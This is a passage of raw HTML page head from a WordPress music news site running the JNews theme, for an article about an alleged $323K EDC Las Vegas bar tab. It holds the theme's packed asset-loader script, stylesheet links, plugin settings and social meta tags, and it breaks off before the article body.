_0x24b8e1=_0x49adf3;_0x394f39['length']&&_0x394f39[_0x24b8e1(0x1c2)]['querySelectorAll'](_0x24b8e1(0x1ba))[_0x24b8e1(0x1b5)](function(_0x3b0906){var _0x5c6066=_0x24b8e1;'not\x20all'==_0x3b0906[_0x5c6066(0x1a5)](_0x5c6066(0x1a0))&&_0x3b0906[_0x5c6066(0x24f)]('media');});},_0x394f39[_0x49adf3(0x24c)]=function(_0x413a84,_0x3ff23a){var _0x101234=_0x49adf3,_0x2db4e0=_0x394f39[_0x101234(0x1c2)][_0x101234(0x1ae)](_0x101234(0x1ee));switch(_0x2db4e0['setAttribute'](_0x101234(0x1ab),_0x413a84),_0x3ff23a){case'defer':_0x2db4e0[_0x101234(0x1ac)]('defer',!0x0);break;case _0x101234(0x1fa):_0x2db4e0[_0x101234(0x1ac)](_0x101234(0x1fa),!0x0);break;case _0x101234(0x248):_0x2db4e0[_0x101234(0x1ac)]('defer',!0x0),_0x2db4e0[_0x101234(0x1ac)](_0x101234(0x1fa),!0x0);}_0x394f39[_0x101234(0x1b8)][_0x101234(0x1d7)](_0x2db4e0);},_0x394f39[_0x49adf3(0x1c5)]=function(){var _0x31c3a4=_0x49adf3;_0x31c3a4(0x22b)==typeof _0x394f39[_0x31c3a4(0x235)]&&_0x394f39[_0x31c3a4(0x1b5)](_0x394f39[_0x31c3a4(0x235)][_0x31c3a4(0x1d5)](0x0),function(_0x252c4e,_0x4124ec){var _0xfc387f=_0x31c3a4,_0x5ddc28='';_0x252c4e[_0xfc387f(0x203)]&&(_0x5ddc28+=_0xfc387f(0x203)),_0x252c4e[_0xfc387f(0x1fa)]&&(_0x5ddc28+=_0xfc387f(0x1fa)),_0x394f39[_0xfc387f(0x24c)](_0x252c4e[_0xfc387f(0x1ed)],_0x5ddc28);var _0x19b820=_0x394f39[_0xfc387f(0x235)][_0xfc387f(0x1c3)](_0x252c4e);_0x19b820>-0x1&&_0x394f39['assets'][_0xfc387f(0x19d)](_0x19b820,0x1);}),_0x394f39[_0x31c3a4(0x235)]=jnewsoption[_0x31c3a4(0x21b)]=window[_0x31c3a4(0x1b6)]=[];},_0x394f39[_0x49adf3(0x1bc)](function(){var _0x1f7a6d=_0x49adf3;_0x394f39[_0x1f7a6d(0x1b8)]=_0x394f39[_0x1f7a6d(0x1b8)]==_0x394f39[_0x1f7a6d(0x1c2)]?_0x394f39[_0x1f7a6d(0x1c2)][_0x1f7a6d(0x1d3)]('body')[0x0]:_0x394f39[_0x1f7a6d(0x1b8)],_0x394f39[_0x1f7a6d(0x1b8)]=_0x394f39['globalBody']?_0x394f39['globalBody']:_0x394f39['doc'];}),_0x394f39['winLoad'](function(){var _0x5c19fa=_0x49adf3;_0x394f39[_0x5c19fa(0x19c)](function(){var _0x58abb6=_0x5c19fa,_0x56a52e=!0x1;if(void 0x0!==window[_0x58abb6(0x1f5)]){if(void 0x0!==window[_0x58abb6(0x1f7)]){var _0x13e2f5=_0x394f39['objKeys'](window[_0x58abb6(0x1f7)]);_0x13e2f5[_0x58abb6(0x245)]?_0x13e2f5[_0x58abb6(0x1b5)](function(_0x2fd95a){var _0xb0f3fe=_0x58abb6;_0x56a52e||'10.0.0'===window[_0xb0f3fe(0x1f7)][_0x2fd95a]||(_0x56a52e=!0x0);}):_0x56a52e=!0x0;}else _0x56a52e=!0x0;}_0x56a52e&&(window[_0x58abb6(0x23a)][_0x58abb6(0x1b7)](),window[_0x58abb6(0x23a)]['getNotice']());},0x9c4);});},window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]=new window[(_0x3daeab(0x1ff))][(_0x3daeab(0x1e9))]()));function _0x267c(){var _0x2dfc6e=['increment','call','mozRequestAnimationFrame','set','height','windowWidth','library','add','requestAnimationFrame','complete','url','script','style','finish','66771nGIGNp','120px','assign','httpBuildQuery','jnewsadmin','20px','file_version_checker','touchmove','border','async','animateScroll','isVisible','fps','change','jnews','offsetHeight','100px','821262wyhRDA','defer','clientHeight','jnews-','function','post','passiveOption','oRequestAnimationFrame','boot','expired','delete','_storage','ajax','X-Requested-With','3669210DdJPWe','instr','toLowerCase','11px','getElementById','getWidth','createEvent','application/x-www-form-urlencoded','fixed','string','readyState','au_scripts','getText','setItem','push','100000','prototype','fireOnce','passive','removeItem','className','10px','msRequestAnimationFrame','has','addEvents','noop','CustomEvent','object','698480xebUWy','hasClass','expiredStorage','innerText','Start','mark','replaceWith','getTime','zIndex','assets','body','POST','docEl','scrollTop','jnewsHelper','objKeys','supportsPassive','getItem','callback','1px\x20solid\x20black','concat','windowHeight','attachEvent','textContent','getStorage','length','number','1yNlgAP','deferasync','jnewsDataStorage','clientWidth','status','create_js','measure','parse','removeAttribute','fireEvent','fontSize','1683948upWGiY','get','createEventObject','winLoad','splice','size','test','media','bind','scrollTo','onreadystatechange','stringify','getAttribute','fpsTable','extend','defineProperty','response','div','src','setAttribute','hasOwnProperty','createElement','win','1114930cWewre','start','offsetWidth','removeClass','detachEvent','forEach','jnewsads','getMessage','globalBody','undefined','style[media]','reduce','docReady','touchstart','setRequestHeader','querySelectorAll','initCustomEvent','innerWidth','doc','indexOf','parentNode','load_assets','send','join','msCancelRequestAnimationFrame','replace','classListSupport','getBoundingClientRect','GET','113258TktYXS','removeEventListener','removeEvents','documentElement','currentTime','webkitCancelRequestAnimationFrame','getElementsByTagName','backgroundColor','slice','cancelAnimationFrame','appendChild','width','End','duration','24QUveDT','classList','floor','open','white','left','position','performance'];_0x267c=function(){return _0x2dfc6e;};return _0x267c();}</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="MusicWeekNews.com &raquo; Feed" href="https://musicweeknews.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://musicweeknews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusicweeknews.com%2Fan-edc-las-vegas-bar-receipt-had-an-alleged-tab-of-323k%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://musicweeknews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusicweeknews.com%2Fan-edc-las-vegas-bar-receipt-had-an-alleged-tab-of-323k%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://musicweeknews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://musicweeknews.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://musicweeknews.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://musicweeknews.com/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-automatic-css' href='https://musicweeknews.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/admin-dashboard.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-automatic-gallery-css' href='https://musicweeknews.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://musicweeknews.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Heebo%3Aregular%2C700%7CPoppins%3Aregular%2C500%2Cregular%2C600&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/okayNav.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/magnific-popup.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/chosen/chosen.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/main.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/pages.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/single.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/responsive.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/pb-temp.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://musicweeknews.com/wp-content/themes/jnews/style.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://musicweeknews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#000000","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://musicweeknews.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/js/custom-front.js?ver=1.0" id="wp-automatic-js"></script>
<script></script><link rel="https://api.w.org/" href="https://musicweeknews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://musicweeknews.com/wp-json/wp/v2/posts/2382" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://musicweeknews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://musicweeknews.com/?p=2382' />
<!-- FIFU:meta:begin:image -->
<meta property="og:image" content="https://uproxx.com/wp-content/uploads/2022/05/EDC-GRID.jpg?w=710" />
<!-- FIFU:meta:end:image --><!-- FIFU:meta:begin:twitter -->
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="An EDC Las Vegas Bar Receipt Had An Alleged Tab Of $323K" />
<meta name="twitter:description" content="" />
<meta name="twitter:image" content="https://uproxx.com/wp-content/uploads/2022/05/EDC-GRID.jpg?w=710" />
<!-- FIFU:meta:end:twitter --> <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like, .simplesocialbuttons.simplesocialbuttons_inline amp-facebook-like {
	  margin: ;
	}
		 /*inline margin*/
	
	
	
	
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-round-icon button{
	  margin: ;
	}

	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 6.2.0 -->
<meta property="og:title" content="An EDC Las Vegas Bar Receipt Had An Alleged Tab Of $323K - MusicWeekNews.com" />
<meta property="og:type" content="article" />
<meta property="og:description" content="In recent years, Las Vegas has become a mecca of sorts for music festivals. In 2022, fests from the all-encompassing Life Is Beautiful, to the nostalgia of When We Were Young to even the music and skateboarding mish-mash of Tony Hawk&rsquo;s Weekend Jam, are all going down in Vegas. But perhaps the most significant one of them all &mdash; the&hellip;" />
<meta property="og:url" content="https://musicweeknews.com/an-edc-las-vegas-bar-receipt-had-an-alleged-tab-of-323k/" />
<meta property="og:site_name" content="MusicWeekNews.com" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="In recent years, Las Vegas has become a mecca of sorts for music festivals. In 2022, fests from the all-encompassing Life Is Beautiful, to the nostalgia of When We Were Young to even the music and skateboarding mish-mash of Tony Hawk&rsquo;s Weekend Jam, are all going down in Vegas. But perhaps the most significant one of them all &mdash; the&hellip;" />
<meta name="twitter:title" content="An EDC Las Vegas Bar Receipt Had An Alleged Tab Of $323K - MusicWeekNews.com" />
<meta property="twitter:image" content="https://uproxx.com/wp-content/uploads/2022/05/EDC-GRID.jpg?w=710" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://musicweeknews.com/wp-content/uploads/2022/05/cropped-mwnfavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://musicweeknews.com/wp-content/uploads/2022/05/cropped-mwnfavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://musicweeknews.com/wp-content/uploads/2022/05/cropped-mwnfavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://musicweeknews.com/wp-content/uploads/2022/05/cropped-mwnfavicon-270x270.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","headline":"An EDC Las Vegas Bar Receipt Had An Alleged Tab Of $323K","url":"https://musicweeknews.com/an-edc-las-vegas-bar-receipt-had-an-alleged-tab-of-323k/","mainEntityOfPage":"https://musicweeknews.com/an-edc-las-vegas-bar-receipt-had-an-alleged-tab-of-323k/","image":[{"@type":"ImageObject","url":"https://uproxx.com/wp-content/uploads/2022/05/EDC-GRID.jpg?w=710"}],"datePublished":"2022-05-26T08:01:20+00:00","dateModified":"2022-05-26T08:01:20+00:00","author":{"@type":"Person","name":"Admin","url":"https://musicweeknews.com/author/admx-hypx-alphy/"}}</script>
<!-- FIFU:jsonld:end -->
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="MusicWeekNews.com"/>
  <meta property="og:title" content="An EDC Las Vegas Bar Receipt Had An Alleged Tab Of $323K"/>
  <meta property="og:url" content="https://musicweeknews.com/an-edc-las-vegas-bar-receipt-had-an-alleged-tab-of-323k/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="In recent years, Las Vegas has become a mecca of sorts for music festivals. In 2022, fests from the all-encompassing Life Is Beautiful, to the nostalgia of When We Were Young to even the music and skateboarding mish-mash of Tony Hawk’s Weekend Jam, are all going down in Vegas. But perhaps the most s"/>
  <meta property="article:published_time" content="2022-05-26T08:01:20+00:00"/>
  <meta property="article:modified_time" content="2022-05-26T08:01:20+00:00" />
  <meta property="og:updated_time" content="2022-05-26T08:01:20+00:00" />
  <meta property="article:section" content="HIP HOP"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="An EDC Las Vegas Bar Receipt Had An Alleged Tab Of $323K"/>
  <meta itemprop="headline" content="An EDC Las Vegas Bar Receipt Had An Alleged Tab Of $323K"/>
  <meta itemprop="description" content="In recent years, Las Vegas has become a mecca of sorts for music festivals. In 2022, fests from the all-encompassing Life Is Beautiful, to the nostalgia of When We Were Young to even the music and skateboarding mish-mash of Tony Hawk’s Weekend Jam, are all going down in Vegas. But perhaps the most s"/>
  <meta itemprop="image" content="https://uproxx.com/wp-content/uploads/2022/05/EDC-GRID.jpg?w=710"/>
  <meta itemprop="datePublished" content="2022-05-26"/>
  <meta itemprop="dateModified" content="2022-05-26T08:01:20+00:00" />
  <meta itemprop="author" content="Admin"/>
  <!--<meta itemprop="publisher" content="MusicWeekNews.com"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="An EDC Las Vegas Bar Receipt Had An Alleged Tab Of $323K"/>
  <meta name="twitter:url" content="https://musicweeknews.com/an-edc-las-vegas-bar-receipt-had-an-alleged-tab-of-323k/"/>
  <meta name="twitter:description" content="In recent years, Las Vegas has become a mecca of sorts for music festivals. In 2022, fests from the all-encompassing Life Is Beautiful, to the nostalgia of When We Were Young to even the music and skateboarding mish-mash of Tony Hawk’s Weekend Jam, are all going down in Vegas. But perhaps the most s"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
<link rel='stylesheet' id='jnews-scheme-css' href='https://musicweeknews.com/wp-content/themes/jnews/data/import/bloomnews/scheme.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://musicweeknews.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-2382 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.3.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item">
